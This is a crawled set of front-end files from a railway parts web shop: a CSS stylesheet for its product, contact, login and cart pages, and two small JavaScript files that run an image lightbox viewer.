.content-inner .ryt_sc{float:right; width:90%;   padding-left:5%; padding-right:5%; padding-top:20px; }
.ryt_sc-out{float:right; width:75.5%;background:url(/images/shadow.jpg) no-repeat top left; margin-left:5px;}
.content-inner .lft_sc, .content-inner .ryt_sc{padding-bottom:30px; }
.content-inner .ryt_sc{}
.content-inner .lft_sc h2, .content-inner .ryt_sc h2{ color: #121212;     font-family: 'Open Sans',sans-serif;     font-size: 20px;     font-weight: 600; 	margin-bottom:15px; 	}
.content-inner .lft_sc ul{list-style:none;}
.content-inner .lft_sc ul li{display:block; line-height:2.0; border-bottom:1px dotted #fff;}
.content-inner .lft_sc ul li a{text-decoration:none; color:#000; font:14px Arial, Helvetica, sans-serif; line-height:1.3;}
.content-inner .lft_sc ul li a:hover, .content-inner .lft_sc ul li.active a{font-weight:bold; color:#a71932;}
.content-inner .ryt_sc h2 span{ color:#FF0000;}
.content-inner .ryt_sc h2 a{ color:#FF0000; text-decoration:none;}
.content-inner .ryt_sc p{padding-bottom:15px; color:#272525; font:14px Arial, Helvetica, sans-serif;}
.content-inner .ryt_sc table{padding-bottom:15px; color:#272525; font:14px Arial, Helvetica, sans-serif;}




.content-inner .ryt_sc .img{width:230px; height:175px; float:right; margin-left:10px; margin-bottom:5px; padding:1px; background:#fff; box-shadow:0px 0px 10px #000;}
.content-inner .ryt_sc .img img{width:230px; height:175px;}

.product-dtl h2{float:left; color:#a71932!important;}
.product-dtl h2 span{font-size:14px;}
.product-dtl-lft{width:235px; float:left; margin-top:24px;}
.product-dtl-rft{float:right; width:421px; padding:0 0 0 15px;}
.img-big img,.img-small img{border:solid 1px #e5e5e5;}
.img-small img{margin:7px 0 0 7px;}
.ryt_sc .price p{font:bold 16px Arial, Helvetica, sans-serif; color:#a71932; text-align:center; padding:8px 0 0 0;}
.add-cart{background:url(/images/addcart.png) no-repeat; width:145px; height:30px; margin:10px 0 0 44px;}
.add-cart a{float:left;text-decoration:none;color:#ffffff;font:bold 15px Arial, Helvetica, sans-serif;padding:6px 22px 5px 20px; white-space:nowrap;}
.add-cart a:hover{color:#fdc33b;}

.content-inner .ryt_sc .box{float:left; width:162px; margin-bottom:15px; margin-right:17px; margin-top:10px;}
.content-inner .ryt_sc .box .p_img{float:left; border:1px solid #ccc; margin-bottom:8px;}
.content-inner .ryt_sc .box .txt{float:left; text-align:center;font-family: 'Open Sans',sans-serif;}
.content-inner .ryt_sc .box .txt .title{font-weight:600;  font-size: 16px; text-align:center; width:157px;}
.content-inner .ryt_sc .box .txt .price{font-size:13px;  font-weight:600; margin-bottom:3px;}
.btn{float:left; text-align:center; width:100%;}
.btn a{background:url(/images/p_btn.png) no-repeat 0 0; text-decoration:none; font:bold 14px Arial, Helvetica, sans-serif; text-transform:uppercase; color:#fff; display:block; text-align:center; margin:0 auto; width:117px; line-height:1.0; padding:5px 0; height:14px}
.btn a:hover{  color:#F1C43E;   }
.str-rlt{position:relative; float:left; width:100%;}
.inner .banner{height:274px;}
.logo{margin:65px 0 0 2px;}
.inner .logo{margin-top:31px;}

.cls {	clear:both;}
.rightsidebar{ float:right;  width:665px; }
.rightsidebar .innerRightside{ width:100%; color:#666666; font-size:12px; line-height:17px;}
.rightsidebar .innerRightside h1{ color:#24205f; font-size:35px; margin-bottom:20px; font-family: 'Open Sans Condensed', sans-serif; font-weight:normal;}
.rightsidebar .innerRightside h1 span{ color:#61686e;}
.righthd{ color:#24205f; font-size:35px; margin-bottom:20px; font-family:'Open Sans Condensed', sans-serif; font-weight:normal;}
.righthd span{ color:#61686e;}
.rightsidebar .innerRightside .rightImg{ float:right; vertical-align:top; margin-left:30px; margin-bottom:20px;}
.rightsidebar .innerRightside .rightImg img{ border:1px solid #fff; box-shadow:0 0 15px #333;}
.innerhd{ color:#22408b; text-transform:uppercase; font-size:15px; margin:20px 0;}

/* Contact Us Page */
.contactAddress{ width:100%;}
.contactAddress .addressLeft{ float:left; width:260px; border-right:1px solid #ececec; padding-bottom:25px;}
.contactAddress .addressright{ width:365px; float:left; padding-left:10px;}
.maplink{ float:right;}
.maplink a{ text-decoration:underline; color:#170c64; font-weight:bold; padding:2px 5px; line-height:18px;}
.maplink a:hover{ background:#4786c4; color:#fff;}
.contactFormbx{ width:100%; margin-top:20px;}
.contactFormbx .conFormLeft{ width:50%; float:left; *display:inline; vertical-align:top; margin-bottom:15px;}
.ie7 .contactFormbx .conFormLeft{ width:45%; margin-right:10px;}
.contactFormbx  blockquote{ float:left; width:110px;}
.contactFormbx .conFormLeft input[type="text"]{ width:180px; border:1px solid #b5b5b5;  padding:1px 3px; height:14px; float:left; outline:none;}
.contactFormbx .conFormLeft input[type="text"]:hover{ box-shadow:0 0 5px #78cdff; }
.contactFormbx textarea{ float:left; width:519px; height:60px; outline:none;border:1px solid #b5b5b5; }
.contactFormbx textarea:focus{box-shadow:0 0 5px #78cdff;}
.contactFormbx input[type="button"]{ background:#1669af; border:1px solid #78cdff; outline:none; padding:2px 15px; float:right; color:#fff; text-transform:uppercase; margin-right:32px;}
.contactFormbx .captcha{ width:70px!important; margin-right:15px;}
.contactFormbx .postion{ width:100px!important; padding-left:10px!important;}

.log_login{font:26px/33px 'Open Sans',Arial, sans-serif; color:#fec33b; text-align:left; padding:0 0 11px 0;}
.log_new{font:26px 'Open Sans',Arial, sans-serif; color:#ffffff; text-align:left;}
.log_input{font:14px/19px Arial, sans-serif; color: #FFF; text-align:left; padding:4px 0;}
.log_input input{font:14px/28px Arial, sans-serif; color: #333; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; height:28px; width:205px; padding:0 10px;}
.log_forgot{font:bold 14px/19px Arial, sans-serif; color: #FFF; }
/*.log_submit{background:#1669af; border:1px solid #78cdff; outline:none; padding:2px 15px; float:right; color:#fff; text-transform:uppercase; margin-right:32px;}*/

.cart_tit{font:bold 14px/33px Arial, sans-serif; color: #333333; background-color:#e7e7e7; text-align:center; white-space:nowrap;}
.cart_link{font:bold 14px Arial, sans-serif; color: #a71932;}
.cart_input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:90px; text-align:center;}
.cart_price{font:bold 20px Arial, sans-serif; color:#a71932; text-align:center;}
.cart_price span{font:bold 15px Arial, sans-serif; color:#272525; }
.cart_sub{font:bold 20px Arial, sans-serif; color:#b9b9b9; height:52px; text-align:center;}
.cart_sub1{font:bold 20px Arial, sans-serif; color:#ffffff; background-color:#fec33b; text-align:center;}
.cart_bord{border:1px solid #e7e7e7; border-width:0 0 1px 1px;}
.cart_bord1{border-right:1px solid #e7e7e7; }
.cart_ship{ text-align:right; padding:0 18px 0 0; font:bold 20px Arial, sans-serif; color:#b9b9b9; height:52px;}
.cart_ship1{ text-align:center; font:bold 20px Arial, sans-serif; color:#868686; background:#eeeeee; border-top:1px solid #fff;}
.cart_tot{ background-color:#040404; height:52px; text-align:right; padding:0 18px 0 0; font:bold 20px Arial, sans-serif; color:#b9b9b9;}
.cart_tot1{ background-color:#040404; height:52px; text-align: center; font:bold 20px Arial, sans-serif; color:#ffffff;}
.cart_continue{text-align: center; font:bold 14px Arial, sans-serif; color:#777777;}
.cart_recalculate{background: #F90; border:0; padding:0 15px; float:right; color:#fff; text-transform:uppercase; font:bold 14px/33px 'Open Sans',Arial, sans-serif; height:33px; margin:5px 0 5px 10px; cursor:pointer;}

.check_req{font:12px Arial, sans-serif; color:#272525; }
.check_bill_tit{font:26px 'Open Sans', Arial, sans-serif; color:#272525; }
.check_input{font:14px Arial, sans-serif; color:#000000; padding:5px 0;}
.check_input input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:300px; padding:0 10px;}

.history_row{font:14px Arial, sans-serif; color:#000000; height:25px;}

.log_submit{font:bold 14px/28px Arial, sans-serif; color: #ffffff; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; height:30px; text-align:center; margin-right:32px; background:#1669af; padding:0 20px; }
.log_submit_o{background:#af6916;  -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; outline:none; padding:0 20px; float:right; font:bold 14px/28px Arial, sans-serif; color:#fff; margin-right:32px;}
.log_input1{font:14px Arial, sans-serif; color:#000000; padding:5px 0;}
.log_input1 input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:200px; padding:0 10px;}
.err{font:bold 13px Arial, sans-serif; color: #ff0000; margin:15px 0}

.cur_pref{font:bold 14px Arial, sans-serif; color:#FFF; text-align:center; padding:6px 0;}
.cur_flags{ text-align:center; font:normal 14px Arial, sans-serif; color:#FFF;}
.cur_flags img{ text-align:center; border:1px solid #FFF; margin:3px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.railwayparts.com/inc/light_box.js
body_size: 1030
content:
// JavaScript Document

/* Superior Web Systems */ 
var  tmrIM; var n_heigh=10; var big_img_heigh=0; var td_big_img_width=0; var td_big_img_height=0;
function displayHideBox(boxNumber, src_img, big_img_heigh_php, big_img_width_php, n_img) 
{ 	big_img_heigh=big_img_heigh_php;
	cur_img=n_img;
	//document.getElementById("left_go_box").style.display="none";
	//document.getElementById("right_go_box").style.display="none";
	document.getElementById('sp_im_cur').innerHTML=1*cur_img+1;
	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
    if(document.getElementById("LightBox"+boxNumber).style.display=="none") { n_heigh=10;
		document.getElementById("img_big").style.height=n_heigh+"px";
		//alert(big_img_width_php);
		document.getElementById("div_arrow_left").style.width=parseInt(1*big_img_width_php/2)+"px";
		document.getElementById("div_arrow_left").style.height=parseInt(1*big_img_heigh_php/2)+"px";
		document.getElementById("div_arrow_left").style.paddingTop=parseInt(1*big_img_heigh_php/2-15)+"px";
		
		document.getElementById("div_arrow_right").style.width=parseInt(1*big_img_width_php/2)+"px";
		document.getElementById("div_arrow_right").style.height=parseInt(1*big_img_heigh_php/2)+"px";
		document.getElementById("div_arrow_right").style.paddingTop=parseInt(1*big_img_heigh_php/2-15)+"px";
		
		document.getElementById("img_big").style.width=big_img_width_php+"px";
		document.getElementById("img_big").src=src_img; 
        document.getElementById("LightBox"+boxNumber).style.display="inline-block"; 
        document.getElementById("LightBox2").style.display="inline-block"; 
        document.getElementById("grayBG").style.display="block"; 
		tmrIM=setTimeout("increaseIMG()", 10);
    } else { 
        document.getElementById("LightBox"+boxNumber).style.display="none"; 
        document.getElementById("LightBox2").style.display="none"; 
        document.getElementById("grayBG").style.display="none"; 
    } 
}
function increaseIMG(){
	n_heigh+=20;
	document.getElementById("img_big").style.height=n_heigh+"px";
	if(1*big_img_heigh<=1*n_heigh){document.getElementById("img_big").style.height=big_img_heigh+"px"; return;}
	tmrIM=setTimeout("increaseIMG()", 10);
	}
var tmr_wd; var n_cur_wd; var n_last_wd;

function change_height(n_height){
	n_last_wd=document.getElementById("td_big_img").style.height;
	n_last_wd=replaceSubstring(n_last_wd, 'px', '')
	n_cur_wd=n_last_wd;
	//alert(n_cur_wd + "==" + n_height + "==" + n_last_wd);
	if(1*n_last_wd > 1*n_height){n_cur_wd-=5; n_dir_ch=-1;}
	else{n_cur_wd+=5; n_dir_ch=1;}
	document.getElementById("td_big_img").style.height=n_cur_wd+"px";
	
	if(1*n_cur_wd > 1*n_height && n_dir_ch==1){document.getElementById("td_big_img").style.height=arr_imgs_height[cur_img]+"px"; return;}
	if(1*n_cur_wd < 1*n_height && n_dir_ch==-1){document.getElementById("td_big_img").style.height=arr_imgs_height[cur_img]+"px";
	 return;}
	tmr_wd=setTimeout("change_height("+n_height+")", 10);
	}
///hide-show big images	
function change_imgs(n_dir){
	//if(td_big_img_width==0)
	td_big_img_width=arr_imgs_width[cur_img];
	//if(td_big_img_height==0)
	td_big_img_height=arr_imgs_height[cur_img];
	cur_img=1*cur_img+1*n_dir;
	if(n_dir=='1' && cur_img>1*img_qty){cur_img=0;}
	if(n_dir=='-1' && cur_img<0){cur_img=1*img_qty;}
	//if(1*arr_imgs_width[cur_img]>1*td_big_img_width) 
	td_big_img_width=1*arr_imgs_width[cur_img];
	change_height(td_big_img_height);
	//if(1*arr_imgs_height[cur_img]>1*td_big_img_height) 
	td_big_img_height=1*arr_imgs_height[cur_img];
	//increaseIMG();
	document.getElementById("td_big_img").style.width=td_big_img_width+"px";
	document.getElementById("td_big_img").style.height=td_big_img_height+"px";
	//document.getElementById("td_big_img").style.background="url("+document.getElementById('img_big').src+") center top;";
	document.getElementById("div_arrow_left").style.height=parseInt(1*td_big_img_height/2)+"px";
	document.getElementById("div_arrow_left").style.paddingTop=parseInt(1*td_big_img_height/2-15)+"px";
	document.getElementById("div_arrow_left").style.width=parseInt(1*td_big_img_width/2)+"px";
	
	document.getElementById("div_arrow_right").style.height=parseInt(1*td_big_img_height/2)+"px";
	document.getElementById("div_arrow_right").style.paddingTop=parseInt(1*td_big_img_height/2-15)+"px";
	document.getElementById("div_arrow_right").style.width=parseInt(1*td_big_img_width/2)+"px";
	
	hide_img();
//	displayHideBox('1', arr_imgs[cur_img], arr_imgs_height[cur_img]);
//	displayHideBox('1', arr_imgs[cur_img], arr_imgs_height[cur_img]);
	//change_img(cur_img);
	}
var aaa=300;
var tmr2; var tmr3;
function hide_img(){aaa=1*aaa - 10; 
	document.getElementById('sp_im_cur').innerHTML=1*cur_img+1;
	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
	if(aaa<=20) {aaa=0; 
		ch_op(aaa); 
		show_img();	
		document.getElementById('img_big').src=arr_imgs[cur_img];
		document.getElementById("img_big").style.height=arr_imgs_height[cur_img]+"px";
		document.getElementById("img_big").style.width=arr_imgs_width[cur_img]+"px";

		return;}
	ch_op(aaa);
	tmr2=setTimeout("hide_img()", 10);}
	
function show_img(){aaa=1*aaa + 10; 
	if(aaa>=300) {aaa=300; 
		ch_op(aaa); 
		return;}
	ch_op(aaa);
	tmr3=setTimeout("show_img()", 10);

	}
function ch_op(vvvv){
	document.getElementById('img_big').style.opacity = (vvvv / 300);
    document.getElementById('img_big').style.MozOpacity = (vvvv / 300);
    document.getElementById('img_big').style.KhtmlOpacity = (vvvv / 300);
    document.getElementById('img_big').style.filter = "alpha(opacity=" + vvvv/3 + ")";}


--- FILE ---
content_type: application/javascript
request_url: https://www.railwayparts.com/inc/light_box1.js
body_size: 267
content:
// JavaScript Document

/* Superior Web Systems */ 
function displayHideBox1(boxNumber) { 	

    if(document.getElementById("LightBox1"+boxNumber).style.display=="none") { 
		document.getElementById("LightBox1"+boxNumber).style.display="inline-block"; 
        document.getElementById("LightBox12").style.display="inline-block"; 
        document.getElementById("grayBG1").style.display="block"; 
    } else { 
        document.getElementById("LightBox1"+boxNumber).style.display="none"; 
        document.getElementById("LightBox12").style.display="none"; 
        document.getElementById("grayBG1").style.display="none"; 
    } 
}

//var tmr_wd; var n_cur_wd; var n_last_wd;
//
/////hide-show big images	
//var aaa=300;
//var tmr2; var tmr3;
//function hide_img(){aaa=1*aaa - 10; 
//	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
//	if(aaa<=20) {aaa=0; 
//		ch_op(aaa); 
//		show_img();	
//		return;}
//	ch_op(aaa);
//	tmr2=setTimeout("hide_img()", 10);}
//	
//function show_img(){aaa=1*aaa + 10; 
//	if(aaa>=300) {aaa=300; 
//		ch_op(aaa); 
//		return;}
//	ch_op(aaa);
//	tmr3=setTimeout("show_img()", 10);
//
//	}
